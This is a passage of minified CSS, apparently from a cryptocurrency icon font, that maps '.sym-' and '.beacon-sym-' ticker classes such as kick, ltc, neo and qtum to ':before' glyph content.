t:""}.sym-kick-s:before{content:""}.beacon-sym-kick-s:before{content:""}.sym-kick:before{content:""}.beacon-sym-kick:before{content:""}.sym-kilt-s:before{content:""}.beacon-sym-kilt-s:before{content:""}.sym-kilt:before{content:""}.beacon-sym-kilt:before{content:""}.sym-kin-s:before{content:""}.beacon-sym-kin-s:before{content:""}.sym-kin:before{content:""}.beacon-sym-kin:before{content:""}.sym-kma-s:before{content:""}.beacon-sym-kma-s:before{content:""}.sym-kma:before{content:""}.beacon-sym-kma:before{content:""}.sym-kmd-s:before{content:""}.beacon-sym-kmd-s:before{content:""}.sym-kmd:before{content:""}.beacon-sym-kmd:before{content:""}.sym-knc-s:before{content:""}.beacon-sym-knc-s:before{content:""}.sym-knc:before{content:""}.beacon-sym-knc:before{content:""}.sym-kore-s:before{content:""}.beacon-sym-kore-s:before{content:""}.sym-kore:before{content:""}.beacon-sym-kore:before{content:""}.sym-krm-s:before{content:""}.beacon-sym-krm-s:before{content:""}.sym-krm:before{content:""}.beacon-sym-krm:before{content:""}.sym-krw-s:before{content:""}.beacon-sym-krw-s:before{content:""}.sym-krw:before{content:""}.beacon-sym-krw:before{content:""}.sym-ksm-s:before{content:""}.beacon-sym-ksm-s:before{content:""}.sym-ksm:before{content:""}.beacon-sym-ksm:before{content:""}.sym-ksx-s:before{content:""}.beacon-sym-ksx-s:before{content:""}.sym-ksx:before{content:""}.beacon-sym-ksx:before{content:""}.sym-kyl-s:before{content:""}.beacon-sym-kyl-s:before{content:""}.sym-kyl:before{content:""}.beacon-sym-kyl:before{content:""}.sym-la-s:before{content:""}.beacon-sym-la-s:before{content:""}.sym-la:before{content:""}.beacon-sym-la:before{content:""}.sym-lak-s:before{content:""}.beacon-sym-lak-s:before{content:""}.sym-lak:before{content:""}.beacon-sym-lak:before{content:""}.sym-lamb-s:before{content:""}.beacon-sym-lamb-s:before{content:""}.sym-lamb:before{content:""}.beacon-sym-lamb:before{content:""}.sym-latx-s:before{content:""}.beacon-sym-latx-s:before{content:""}.sym-latx:before{content:""}.beacon-sym-latx:before{content:""}.sym-lba-s:before{content:""}.beacon-sym-lba-s:before{content:""}.sym-lba:before{content:""}.beacon-sym-lba:before{content:""}.sym-lbc-s:before{content:""}.beacon-sym-lbc-s:before{content:""}.sym-lbc:before{content:""}.beacon-sym-lbc:before{content:""}.sym-lcc-s:before{content:""}.beacon-sym-lcc-s:before{content:""}.sym-lcc:before{content:""}.beacon-sym-lcc:before{content:""}.sym-lend-s:before{content:""}.beacon-sym-lend-s:before{content:""}.sym-lend:before{content:""}.beacon-sym-lend:before{content:""}.sym-leo-s:before{content:""}.beacon-sym-leo-s:before{content:""}.sym-leo:before{content:""}.beacon-sym-leo:before{content:""}.sym-leoc-s:before{content:""}.beacon-sym-leoc-s:before{content:""}.sym-leoc:before{content:""}.beacon-sym-leoc:before{content:""}.sym-let-s:before{content:""}.beacon-sym-let-s:before{content:""}.sym-let:before{content:""}.beacon-sym-let:before{content:""}.sym-life-s:before{content:""}.beacon-sym-life-s:before{content:""}.sym-life:before{content:""}.beacon-sym-life:before{content:""}.sym-link-s:before{content:""}.beacon-sym-link-s:before{content:""}.sym-link:before{content:""}.beacon-sym-link:before{content:""}.sym-lit-s:before{content:""}.beacon-sym-lit-s:before{content:""}.sym-lit:before{content:""}.beacon-sym-lit:before{content:""}.sym-lmc-s:before{content:""}.beacon-sym-lmc-s:before{content:""}.sym-lmc:before{content:""}.beacon-sym-lmc:before{content:""}.sym-lml-s:before{content:""}.beacon-sym-lml-s:before{content:""}.sym-lml:before{content:""}.beacon-sym-lml:before{content:""}.sym-lnc-s:before{content:""}.beacon-sym-lnc-s:before{content:""}.sym-lnc:before{content:""}.beacon-sym-lnc:before{content:""}.sym-lnd-s:before{content:""}.beacon-sym-lnd-s:before{content:""}.sym-lnd:before{content:""}.beacon-sym-lnd:before{content:""}.sym-loc-s:before{content:""}.beacon-sym-loc-s:before{content:""}.sym-loc:before{content:""}.beacon-sym-loc:before{content:""}.sym-loom-s:before{content:""}.beacon-sym-loom-s:before{content:""}.sym-loom:before{content:""}.beacon-sym-loom:before{content:""}.sym-lpt-s:before{content:""}.beacon-sym-lpt-s:before{content:""}.sym-lpt:before{content:""}.beacon-sym-lpt:before{content:""}.sym-lrc-s:before{content:""}.beacon-sym-lrc-s:before{content:""}.sym-lrc:before{content:""}.beacon-sym-lrc:before{content:""}.sym-lrn-s:before{content:""}.beacon-sym-lrn-s:before{content:""}.sym-lrn:before{content:""}.beacon-sym-lrn:before{content:""}.sym-lsk-s:before{content:""}.beacon-sym-lsk-s:before{content:""}.sym-lsk:before{content:""}.beacon-sym-lsk:before{content:""}.sym-ltc-s:before{content:""}.beacon-sym-ltc-s:before{content:""}.sym-ltc:before{content:""}.beacon-sym-ltc:before{content:""}.sym-lto-s:before{content:""}.beacon-sym-lto-s:before{content:""}.sym-lto:before{content:""}.beacon-sym-lto:before{content:""}.sym-lun-s:before{content:""}.beacon-sym-lun-s:before{content:""}.sym-lun:before{content:""}.beacon-sym-lun:before{content:""}.sym-luna-s:before{content:""}.beacon-sym-luna-s:before{content:""}.sym-luna:before{content:""}.beacon-sym-luna:before{content:""}.sym-lxt-s:before{content:""}.beacon-sym-lxt-s:before{content:""}.sym-lxt:before{content:""}.beacon-sym-lxt:before{content:""}.sym-lym-s:before{content:""}.beacon-sym-lym-s:before{content:""}.sym-lym:before{content:""}.beacon-sym-lym:before{content:""}.sym-ma-s:before{content:""}.beacon-sym-ma-s:before{content:""}.sym-ma:before{content:""}.beacon-sym-ma:before{content:""}.sym-maid-s:before{content:""}.beacon-sym-maid-s:before{content:""}.sym-maid:before{content:""}.beacon-sym-maid:before{content:""}.sym-man-s:before{content:""}.beacon-sym-man-s:before{content:""}.sym-man:before{content:""}.beacon-sym-man:before{content:""}.sym-mana-s:before{content:""}.beacon-sym-mana-s:before{content:""}.sym-mana:before{content:""}.beacon-sym-mana:before{content:""}.sym-mass-s:before{content:""}.beacon-sym-mass-s:before{content:""}.sym-mass:before{content:""}.beacon-sym-mass:before{content:""}.sym-matic-s:before{content:""}.beacon-sym-matic-s:before{content:""}.sym-matic:before{content:""}.beacon-sym-matic:before{content:""}.sym-mbl-s:before{content:""}.beacon-sym-mbl-s:before{content:""}.sym-mbl:before{content:""}.beacon-sym-mbl:before{content:""}.sym-mco-s:before{content:""}.beacon-sym-mco-s:before{content:""}.sym-mco:before{content:""}.beacon-sym-mco:before{content:""}.sym-mda-s:before{content:""}.beacon-sym-mda-s:before{content:""}.sym-mda:before{content:""}.beacon-sym-mda:before{content:""}.sym-mds-s:before{content:""}.beacon-sym-mds-s:before{content:""}.sym-mds:before{content:""}.beacon-sym-mds:before{content:""}.sym-mdt-s:before{content:""}.beacon-sym-mdt-s:before{content:""}.sym-mdt:before{content:""}.beacon-sym-mdt:before{content:""}.sym-mdx-s:before{content:""}.beacon-sym-mdx-s:before{content:""}.sym-mdx:before{content:""}.beacon-sym-mdx:before{content:""}.sym-med-s:before{content:""}.beacon-sym-med-s:before{content:""}.sym-med:before{content:""}.beacon-sym-med:before{content:""}.sym-mer-s:before{content:""}.beacon-sym-mer-s:before{content:""}.sym-mer:before{content:""}.beacon-sym-mer:before{content:""}.sym-met-s:before{content:""}.beacon-sym-met-s:before{content:""}.sym-met:before{content:""}.beacon-sym-met:before{content:""}.sym-meta-s:before{content:""}.beacon-sym-meta-s:before{content:""}.sym-meta:before{content:""}.beacon-sym-meta:before{content:""}.sym-mft-s:before{content:""}.beacon-sym-mft-s:before{content:""}.sym-mft:before{content:""}.beacon-sym-mft:before{content:""}.sym-mgo-s:before{content:""}.beacon-sym-mgo-s:before{content:""}.sym-mgo:before{content:""}.beacon-sym-mgo:before{content:""}.sym-mhc-s:before{content:""}.beacon-sym-mhc-s:before{content:""}.sym-mhc:before{content:""}.beacon-sym-mhc:before{content:""}.sym-mina-s:before{content:""}.beacon-sym-mina-s:before{content:""}.sym-mina:before{content:""}.beacon-sym-mina:before{content:""}.sym-mir-s:before{content:""}.beacon-sym-mir-s:before{content:""}.sym-mir:before{content:""}.beacon-sym-mir:before{content:""}.sym-mith-s:before{content:""}.beacon-sym-mith-s:before{content:""}.sym-mith:before{content:""}.beacon-sym-mith:before{content:""}.sym-mitx-s:before{content:""}.beacon-sym-mitx-s:before{content:""}.sym-mitx:before{content:""}.beacon-sym-mitx:before{content:""}.sym-mkr-s:before{content:""}.beacon-sym-mkr-s:before{content:""}.sym-mkr:before{content:""}.beacon-sym-mkr:before{content:""}.sym-mln-s:before{content:""}.beacon-sym-mln-s:before{content:""}.sym-mln:before{content:""}.beacon-sym-mln:before{content:""}.sym-mnx-s:before{content:""}.beacon-sym-mnx-s:before{content:""}.sym-mnx:before{content:""}.beacon-sym-mnx:before{content:""}.sym-moac-s:before{content:""}.beacon-sym-moac-s:before{content:""}.sym-moac:before{content:""}.beacon-sym-moac:before{content:""}.sym-mob-s:before{content:""}.beacon-sym-mob-s:before{content:""}.sym-mob:before{content:""}.beacon-sym-mob:before{content:""}.sym-mobi-s:before{content:""}.beacon-sym-mobi-s:before{content:""}.sym-mobi:before{content:""}.beacon-sym-mobi:before{content:""}.sym-moc-s:before{content:""}.beacon-sym-moc-s:before{content:""}.sym-moc:before{content:""}.beacon-sym-moc:before{content:""}.sym-mod-s:before{content:""}.beacon-sym-mod-s:before{content:""}.sym-mod:before{content:""}.beacon-sym-mod:before{content:""}.sym-mona-s:before{content:""}.beacon-sym-mona-s:before{content:""}.sym-mona:before{content:""}.beacon-sym-mona:before{content:""}.sym-moon-s:before{content:""}.beacon-sym-moon-s:before{content:""}.sym-moon:before{content:""}.beacon-sym-moon:before{content:""}.sym-morph-s:before{content:""}.beacon-sym-morph-s:before{content:""}.sym-morph:before{content:""}.beacon-sym-morph:before{content:""}.sym-movr-s:before{content:""}.beacon-sym-movr-s:before{content:""}.sym-movr:before{content:""}.beacon-sym-movr:before{content:""}.sym-mrk-s:before{content:""}.beacon-sym-mrk-s:before{content:""}.sym-mrk:before{content:""}.beacon-sym-mrk:before{content:""}.sym-msp-s:before{content:""}.beacon-sym-msp-s:before{content:""}.sym-msp:before{content:""}.beacon-sym-msp:before{content:""}.sym-mta-s:before{content:""}.beacon-sym-mta-s:before{content:""}.sym-mta:before{content:""}.beacon-sym-mta:before{content:""}.sym-mtc-s:before{content:""}.beacon-sym-mtc-s:before{content:""}.sym-mtc:before{content:""}.beacon-sym-mtc:before{content:""}.sym-mth-s:before{content:""}.beacon-sym-mth-s:before{content:""}.sym-mth:before{content:""}.beacon-sym-mth:before{content:""}.sym-mtl-s:before{content:""}.beacon-sym-mtl-s:before{content:""}.sym-mtl:before{content:""}.beacon-sym-mtl:before{content:""}.sym-mtn-s:before{content:""}.beacon-sym-mtn-s:before{content:""}.sym-mtn:before{content:""}.beacon-sym-mtn:before{content:""}.sym-mtx-s:before{content:""}.beacon-sym-mtx-s:before{content:""}.sym-mtx:before{content:""}.beacon-sym-mtx:before{content:""}.sym-mue-s:before{content:""}.beacon-sym-mue-s:before{content:""}.sym-mue:before{content:""}.beacon-sym-mue:before{content:""}.sym-mx-s:before{content:""}.beacon-sym-mx-s:before{content:""}.sym-mx:before{content:""}.beacon-sym-mx:before{content:""}.sym-mxc-s:before{content:""}.beacon-sym-mxc-s:before{content:""}.sym-mxc:before{content:""}.beacon-sym-mxc:before{content:""}.sym-mxm-s:before{content:""}.beacon-sym-mxm-s:before{content:""}.sym-mxm:before{content:""}.beacon-sym-mxm:before{content:""}.sym-mxn-s:before{content:""}.beacon-sym-mxn-s:before{content:""}.sym-mxn:before{content:""}.beacon-sym-mxn:before{content:""}.sym-myr-s:before{content:""}.beacon-sym-myr-s:before{content:""}.sym-myr:before{content:""}.beacon-sym-myr:before{content:""}.sym-nanj-s:before{content:""}.beacon-sym-nanj-s:before{content:""}.sym-nanj:before{content:""}.beacon-sym-nanj:before{content:""}.sym-nano-s:before{content:""}.beacon-sym-nano-s:before{content:""}.sym-nano:before{content:""}.beacon-sym-nano:before{content:""}.sym-nas-s:before{content:""}.beacon-sym-nas-s:before{content:""}.sym-nas:before{content:""}.beacon-sym-nas:before{content:""}.sym-naut-s:before{content:""}.beacon-sym-naut-s:before{content:""}.sym-naut:before{content:""}.beacon-sym-naut:before{content:""}.sym-nav-s:before{content:""}.beacon-sym-nav-s:before{content:""}.sym-nav:before{content:""}.beacon-sym-nav:before{content:""}.sym-ncash-s:before{content:""}.beacon-sym-ncash-s:before{content:""}.sym-ncash:before{content:""}.beacon-sym-ncash:before{content:""}.sym-nct-s:before{content:""}.beacon-sym-nct-s:before{content:""}.sym-nct:before{content:""}.beacon-sym-nct:before{content:""}.sym-near-s:before{content:""}.beacon-sym-near-s:before{content:""}.sym-near:before{content:""}.beacon-sym-near:before{content:""}.sym-nebl-s:before{content:""}.beacon-sym-nebl-s:before{content:""}.sym-nebl:before{content:""}.beacon-sym-nebl:before{content:""}.sym-nec-s:before{content:""}.beacon-sym-nec-s:before{content:""}.sym-nec:before{content:""}.beacon-sym-nec:before{content:""}.sym-neo-s:before{content:""}.beacon-sym-neo-s:before{content:""}.sym-neo:before{content:""}.beacon-sym-neo:before{content:""}.sym-neos-s:before{content:""}.beacon-sym-neos-s:before{content:""}.sym-neos:before{content:""}.beacon-sym-neos:before{content:""}.sym-nest-s:before{content:""}.beacon-sym-nest-s:before{content:""}.sym-nest:before{content:""}.beacon-sym-nest:before{content:""}.sym-neu-s:before{content:""}.beacon-sym-neu-s:before{content:""}.sym-neu:before{content:""}.beacon-sym-neu:before{content:""}.sym-new-s:before{content:""}.beacon-sym-new-s:before{content:""}.sym-new:before{content:""}.beacon-sym-new:before{content:""}.sym-nexo-s:before{content:""}.beacon-sym-nexo-s:before{content:""}.sym-nexo:before{content:""}.beacon-sym-nexo:before{content:""}.sym-ngc-s:before{content:""}.beacon-sym-ngc-s:before{content:""}.sym-ngc:before{content:""}.beacon-sym-ngc:before{content:""}.sym-ngn-s:before{content:""}.beacon-sym-ngn-s:before{content:""}.sym-ngn:before{content:""}.beacon-sym-ngn:before{content:""}.sym-nim-s:before{content:""}.beacon-sym-nim-s:before{content:""}.sym-nim:before{content:""}.beacon-sym-nim:before{content:""}.sym-nkn-s:before{content:""}.beacon-sym-nkn-s:before{content:""}.sym-nkn:before{content:""}.beacon-sym-nkn:before{content:""}.sym-nlc2-s:before{content:""}.beacon-sym-nlc2-s:before{content:""}.sym-nlc2:before{content:""}.beacon-sym-nlc2:before{content:""}.sym-nlg-s:before{content:""}.beacon-sym-nlg-s:before{content:""}.sym-nlg:before{content:""}.beacon-sym-nlg:before{content:""}.sym-nmc-s:before{content:""}.beacon-sym-nmc-s:before{content:""}.sym-nmc:before{content:""}.beacon-sym-nmc:before{content:""}.sym-nmr-s:before{content:""}.beacon-sym-nmr-s:before{content:""}.sym-nmr:before{content:""}.beacon-sym-nmr:before{content:""}.sym-noah-s:before{content:""}.beacon-sym-noah-s:before{content:""}.sym-noah:before{content:""}.beacon-sym-noah:before{content:""}.sym-note-s:before{content:""}.beacon-sym-note-s:before{content:""}.sym-note:before{content:""}.beacon-sym-note:before{content:""}.sym-nplc-s:before{content:""}.beacon-sym-nplc-s:before{content:""}.sym-nplc:before{content:""}.beacon-sym-nplc:before{content:""}.sym-npxs-s:before{content:""}.beacon-sym-npxs-s:before{content:""}.sym-npxs:before{content:""}.beacon-sym-npxs:before{content:""}.sym-nrg-s:before{content:""}.beacon-sym-nrg-s:before{content:""}.sym-nrg:before{content:""}.beacon-sym-nrg:before{content:""}.sym-ntk-s:before{content:""}.beacon-sym-ntk-s:before{content:""}.sym-ntk:before{content:""}.beacon-sym-ntk:before{content:""}.sym-nu-s:before{content:""}.beacon-sym-nu-s:before{content:""}.sym-nu:before{content:""}.beacon-sym-nu:before{content:""}.sym-nuls-s:before{content:""}.beacon-sym-nuls-s:before{content:""}.sym-nuls:before{content:""}.beacon-sym-nuls:before{content:""}.sym-nvc-s:before{content:""}.beacon-sym-nvc-s:before{content:""}.sym-nvc:before{content:""}.beacon-sym-nvc:before{content:""}.sym-nxc-s:before{content:""}.beacon-sym-nxc-s:before{content:""}.sym-nxc:before{content:""}.beacon-sym-nxc:before{content:""}.sym-nxs-s:before{content:""}.beacon-sym-nxs-s:before{content:""}.sym-nxs:before{content:""}.beacon-sym-nxs:before{content:""}.sym-nxt-s:before{content:""}.beacon-sym-nxt-s:before{content:""}.sym-nxt:before{content:""}.beacon-sym-nxt:before{content:""}.sym-o-s:before{content:""}.beacon-sym-o-s:before{content:""}.sym-o:before{content:""}.beacon-sym-o:before{content:""}.sym-oax-s:before{content:""}.beacon-sym-oax-s:before{content:""}.sym-oax:before{content:""}.beacon-sym-oax:before{content:""}.sym-ocean-s:before{content:""}.beacon-sym-ocean-s:before{content:""}.sym-ocean:before{content:""}.beacon-sym-ocean:before{content:""}.sym-ocn-s:before{content:""}.beacon-sym-ocn-s:before{content:""}.sym-ocn:before{content:""}.beacon-sym-ocn:before{content:""}.sym-ode-s:before{content:""}.beacon-sym-ode-s:before{content:""}.sym-ode:before{content:""}.beacon-sym-ode:before{content:""}.sym-ogn-s:before{content:""}.beacon-sym-ogn-s:before{content:""}.sym-ogn:before{content:""}.beacon-sym-ogn:before{content:""}.sym-ogo-s:before{content:""}.beacon-sym-ogo-s:before{content:""}.sym-ogo:before{content:""}.beacon-sym-ogo:before{content:""}.sym-ok-s:before{content:""}.beacon-sym-ok-s:before{content:""}.sym-ok:before{content:""}.beacon-sym-ok:before{content:""}.sym-okb-s:before{content:""}.beacon-sym-okb-s:before{content:""}.sym-okb:before{content:""}.beacon-sym-okb:before{content:""}.sym-om-s:before{content:""}.beacon-sym-om-s:before{content:""}.sym-om:before{content:""}.beacon-sym-om:before{content:""}.sym-omg-s:before{content:""}.beacon-sym-omg-s:before{content:""}.sym-omg:before{content:""}.beacon-sym-omg:before{content:""}.sym-omni-s:before{content:""}.beacon-sym-omni-s:before{content:""}.sym-omni:before{content:""}.beacon-sym-omni:before{content:""}.sym-one-s:before{content:""}.beacon-sym-one-s:before{content:""}.sym-one:before{content:""}.beacon-sym-one:before{content:""}.sym-ong-s:before{content:""}.beacon-sym-ong-s:before{content:""}.sym-ong:before{content:""}.beacon-sym-ong:before{content:""}.sym-onot-s:before{content:""}.beacon-sym-onot-s:before{content:""}.sym-onot:before{content:""}.beacon-sym-onot:before{content:""}.sym-ont-s:before{content:""}.beacon-sym-ont-s:before{content:""}.sym-ont:before{content:""}.beacon-sym-ont:before{content:""}.sym-orbs-s:before{content:""}.beacon-sym-orbs-s:before{content:""}.sym-orbs:before{content:""}.beacon-sym-orbs:before{content:""}.sym-orme-s:before{content:""}.beacon-sym-orme-s:before{content:""}.sym-orme:before{content:""}.beacon-sym-orme:before{content:""}.sym-ors-s:before{content:""}.beacon-sym-ors-s:before{content:""}.sym-ors:before{content:""}.beacon-sym-ors:before{content:""}.sym-ost-s:before{content:""}.beacon-sym-ost-s:before{content:""}.sym-ost:before{content:""}.beacon-sym-ost:before{content:""}.sym-otn-s:before{content:""}.beacon-sym-otn-s:before{content:""}.sym-otn:before{content:""}.beacon-sym-otn:before{content:""}.sym-oxt-s:before{content:""}.beacon-sym-oxt-s:before{content:""}.sym-oxt:before{content:""}.beacon-sym-oxt:before{content:""}.sym-oxy-s:before{content:""}.beacon-sym-oxy-s:before{content:""}.sym-oxy:before{content:""}.beacon-sym-oxy:before{content:""}.sym-pai-s:before{content:""}.beacon-sym-pai-s:before{content:""}.sym-pai:before{content:""}.beacon-sym-pai:before{content:""}.sym-pal-s:before{content:""}.beacon-sym-pal-s:before{content:""}.sym-pal:before{content:""}.beacon-sym-pal:before{content:""}.sym-part-s:before{content:""}.beacon-sym-part-s:before{content:""}.sym-part:before{content:""}.beacon-sym-part:before{content:""}.sym-pasc-s:before{content:""}.beacon-sym-pasc-s:before{content:""}.sym-pasc:before{content:""}.beacon-sym-pasc:before{content:""}.sym-pat-s:before{content:""}.beacon-sym-pat-s:before{content:""}.sym-pat:before{content:""}.beacon-sym-pat:before{content:""}.sym-pax-s:before{content:""}.beacon-sym-pax-s:before{content:""}.sym-pax:before{content:""}.beacon-sym-pax:before{content:""}.sym-paxg-s:before{content:""}.beacon-sym-paxg-s:before{content:""}.sym-paxg:before{content:""}.beacon-sym-paxg:before{content:""}.sym-pay-s:before{content:""}.beacon-sym-pay-s:before{content:""}.sym-pay:before{content:""}.beacon-sym-pay:before{content:""}.sym-pbt-s:before{content:""}.beacon-sym-pbt-s:before{content:""}.sym-pbt:before{content:""}.beacon-sym-pbt:before{content:""}.sym-pcl-s:before{content:""}.beacon-sym-pcl-s:before{content:""}.sym-pcl:before{content:""}.beacon-sym-pcl:before{content:""}.sym-pcx-s:before{content:""}.beacon-sym-pcx-s:before{content:""}.sym-pcx:before{content:""}.beacon-sym-pcx:before{content:""}.sym-perl-s:before{content:""}.beacon-sym-perl-s:before{content:""}.sym-perl:before{content:""}.beacon-sym-perl:before{content:""}.sym-perp-s:before{content:""}.beacon-sym-perp-s:before{content:""}.sym-perp:before{content:""}.beacon-sym-perp:before{content:""}.sym-pha-s:before{content:""}.beacon-sym-pha-s:before{content:""}.sym-pha:before{content:""}.beacon-sym-pha:before{content:""}.sym-phb-s:before{content:""}.beacon-sym-phb-s:before{content:""}.sym-phb:before{content:""}.beacon-sym-phb:before{content:""}.sym-php-s:before{content:""}.beacon-sym-php-s:before{content:""}.sym-php:before{content:""}.beacon-sym-php:before{content:""}.sym-phx-s:before{content:""}.beacon-sym-phx-s:before{content:""}.sym-phx:before{content:""}.beacon-sym-phx:before{content:""}.sym-pi-s:before{content:""}.beacon-sym-pi-s:before{content:""}.sym-pi:before{content:""}.beacon-sym-pi:before{content:""}.sym-pink-s:before{content:""}.beacon-sym-pink-s:before{content:""}.sym-pink:before{content:""}.beacon-sym-pink:before{content:""}.sym-pivx-s:before{content:""}.beacon-sym-pivx-s:before{content:""}.sym-pivx:before{content:""}.beacon-sym-pivx:before{content:""}.sym-pkt-s:before{content:""}.beacon-sym-pkt-s:before{content:""}.sym-pkt:before{content:""}.beacon-sym-pkt:before{content:""}.sym-pla-s:before{content:""}.beacon-sym-pla-s:before{content:""}.sym-pla:before{content:""}.beacon-sym-pla:before{content:""}.sym-plbt-s:before{content:""}.beacon-sym-plbt-s:before{content:""}.sym-plbt:before{content:""}.beacon-sym-plbt:before{content:""}.sym-plm-s:before{content:""}.beacon-sym-plm-s:before{content:""}.sym-plm:before{content:""}.beacon-sym-plm:before{content:""}.sym-pln-s:before{content:""}.beacon-sym-pln-s:before{content:""}.sym-pln:before{content:""}.beacon-sym-pln:before{content:""}.sym-plr-s:before{content:""}.beacon-sym-plr-s:before{content:""}.sym-plr:before{content:""}.beacon-sym-plr:before{content:""}.sym-ply-s:before{content:""}.beacon-sym-ply-s:before{content:""}.sym-ply:before{content:""}.beacon-sym-ply:before{content:""}.sym-pma-s:before{content:""}.beacon-sym-pma-s:before{content:""}.sym-pma:before{content:""}.beacon-sym-pma:before{content:""}.sym-pnt-s:before{content:""}.beacon-sym-pnt-s:before{content:""}.sym-pnt:before{content:""}.beacon-sym-pnt:before{content:""}.sym-poa-s:before{content:""}.beacon-sym-poa-s:before{content:""}.sym-poa:before{content:""}.beacon-sym-poa:before{content:""}.sym-poe-s:before{content:""}.beacon-sym-poe-s:before{content:""}.sym-poe:before{content:""}.beacon-sym-poe:before{content:""}.sym-pols-s:before{content:""}.beacon-sym-pols-s:before{content:""}.sym-pols:before{content:""}.beacon-sym-pols:before{content:""}.sym-poly-s:before{content:""}.beacon-sym-poly-s:before{content:""}.sym-poly:before{content:""}.beacon-sym-poly:before{content:""}.sym-pond-s:before{content:""}.beacon-sym-pond-s:before{content:""}.sym-pond:before{content:""}.beacon-sym-pond:before{content:""}.sym-pot-s:before{content:""}.beacon-sym-pot-s:before{content:""}.sym-pot:before{content:""}.beacon-sym-pot:before{content:""}.sym-powr-s:before{content:""}.beacon-sym-powr-s:before{content:""}.sym-powr:before{content:""}.beacon-sym-powr:before{content:""}.sym-ppc-s:before{content:""}.beacon-sym-ppc-s:before{content:""}.sym-ppc:before{content:""}.beacon-sym-ppc:before{content:""}.sym-ppt-s:before{content:""}.beacon-sym-ppt-s:before{content:""}.sym-ppt:before{content:""}.beacon-sym-ppt:before{content:""}.sym-pra-s:before{content:""}.beacon-sym-pra-s:before{content:""}.sym-pra:before{content:""}.beacon-sym-pra:before{content:""}.sym-pre-s:before{content:""}.beacon-sym-pre-s:before{content:""}.sym-pre:before{content:""}.beacon-sym-pre:before{content:""}.sym-prg-s:before{content:""}.beacon-sym-prg-s:before{content:""}.sym-prg:before{content:""}.beacon-sym-prg:before{content:""}.sym-pro-s:before{content:""}.beacon-sym-pro-s:before{content:""}.sym-pro:before{content:""}.beacon-sym-pro:before{content:""}.sym-pst-s:before{content:""}.beacon-sym-pst-s:before{content:""}.sym-pst:before{content:""}.beacon-sym-pst:before{content:""}.sym-pton-s:before{content:""}.beacon-sym-pton-s:before{content:""}.sym-pton:before{content:""}.beacon-sym-pton:before{content:""}.sym-pvt-s:before{content:""}.beacon-sym-pvt-s:before{content:""}.sym-pvt:before{content:""}.beacon-sym-pvt:before{content:""}.sym-pxg-s:before{content:""}.beacon-sym-pxg-s:before{content:""}.sym-pxg:before{content:""}.beacon-sym-pxg:before{content:""}.sym-qash-s:before{content:""}.beacon-sym-qash-s:before{content:""}.sym-qash:before{content:""}.beacon-sym-qash:before{content:""}.sym-qau-s:before{content:""}.beacon-sym-qau-s:before{content:""}.sym-qau:before{content:""}.beacon-sym-qau:before{content:""}.sym-qkc-s:before{content:""}.beacon-sym-qkc-s:before{content:""}.sym-qkc:before{content:""}.beacon-sym-qkc:before{content:""}.sym-qlc-s:before{content:""}.beacon-sym-qlc-s:before{content:""}.sym-qlc:before{content:""}.beacon-sym-qlc:before{content:""}.sym-qnt-s:before{content:""}.beacon-sym-qnt-s:before{content:""}.sym-qnt:before{content:""}.beacon-sym-qnt:before{content:""}.sym-qntu-s:before{content:""}.beacon-sym-qntu-s:before{content:""}.sym-qntu:before{content:""}.beacon-sym-qntu:before{content:""}.sym-qrl-s:before{content:""}.beacon-sym-qrl-s:before{content:""}.sym-qrl:before{content:""}.beacon-sym-qrl:before{content:""}.sym-qsp-s:before{content:""}.beacon-sym-qsp-s:before{content:""}.sym-qsp:before{content:""}.beacon-sym-qsp:before{content:""}.sym-qtum-s:before{content:""}.beacon-sym-qtum-s:before{content:""}.sym-qtum:before{content:""}.beacon-sym-qtum:before{content:""}.sym-qun-s:before{content:""}.beacon-sym-qun-s:before{content:""}.sym-qun:before{content:""}.beacon-sym-qun:before{content:""}.sym-r-s:before{content:""}.beacon-sym-r-s:before{content:""}.sym-r:before{content:""}.beacon-sym-r:before{content:""}.sym-rad-s:before{content:""}.beacon-sym-rad-s:before{content:""}.sym-rad:before{content:""}.beacon-sym-rad:before{content:""}.sym-rads-s:before{content:""}.beacon-sym-rads-s:before{content:""}.sym-rads:before{content:""}.beacon-sym-rads:before{content:""}.sym-rari-s:before{content:""}.beacon-sym-rari-s:before{content:""}.sym-rari:before{content:""}.beacon-sym-rari:before{content:""}.sym-rating-s:before{content:""}.beacon-sym-rating-s:before{content:""}.sym-rating:before{content:""}.beacon-sym-rating:before{content:""}.sym-ray-s:before{content:""}.beacon-sym-ray-s:before{content:""}.sym-ray:before{content:""}.beacon-sym-ray:before{content:""}.sym-rblx-s:before{content:""}.beacon-sym-rblx-s:before{content:""}.sym-rblx:before{content:""}.beacon-sym-rblx:before{content:""}.sym-rbtc-s:before{content:""}.beacon-sym-rbtc-s:before{content:""}.sym-rbtc:before{content:""}.beacon-sym-rbtc:before{content:""}.sym-rby-s:before{content:""}.beacon-sym-rby-s:before{content:""}.sym-rby:before{content:""}.beacon-sym-rby:before{content:""}.sym-rcn-s:before{content:""}.beacon-sym-rcn-s:before{content:""}.sym-rcn:before{content:""}.beacon-sym-rcn:before{content:""}.sym-rdd-s:before{content:""}.beacon-sym-rdd-s:before{content:""}.sym-rdd:before{content:""}.beacon-sym-rdd:before{content:""}.sym-rdn-s:before{content:""}.beacon-sym-rdn-s:before{content:""}.sym-rdn:before{content:""}.beacon-sym-rdn:before{content:""}.sym-reef-s:before{content:""}.beacon-sym-reef-s:before{content:""}.sym-reef:before{content:""}.beacon-sym-reef:before{content:""}.sym-rem-s:before{content:""}.beacon-sym-rem-s:before{content:""}.sym-rem:before{content:""}.beacon-sym-rem:before{content:""}.sym-ren-s:before{content:""}.beacon-sym-ren-s:before{content:""}.sym-ren:before{content:""}.beacon-sym-ren:before{content:""}.sym-rep-s:before{content:""}.beacon-sym-rep-s:before{content:""}.sym-rep:before{content:""}.beacon-sym-rep:before{content:""}.sym-repv2-s:before{content:""}.beacon-sym-repv2-s:before{content:""}.sym-repv2:before{content:""}.beacon-sym-repv2:before{content:""}.sym-req-s:before{content:""}.beacon-sym-req-s:before{content:""}.sym-req:before{content:""}.beacon-sym-req:before{content:""}.sym-rev-s:before{content:""}.beacon-sym-rev-s:before{content:""}.sym-rev:before{content:""}.beacon-sym-rev:before{content:""}.sym-rfox-s:before{content:""}.beacon-sym-rfox-s:before{content:""}.sym-rfox:before{content:""}.beacon-sym-rfox:before{content:""}.sym-rfr-s:before{content:""}.beacon-sym-rfr-s:before{content:""}.sym-rfr:before{content:""}.beacon-sym-rfr:before{content:""}.sym-ric-s:before{content:""}.beacon-sym-ric-s:before{content:""}.sym-ric:before{content:""}.beacon-sym-ric:before{content:""}.sym-rif-s:before{content:""}.beacon-sym-rif-s:before{content:""}.sym-rif:before{content:""}.beacon-sym-rif:before{content:""}.sym-ring-s:before{content:""}.beacon-sym-ring-s:before{content:""}.sym-rin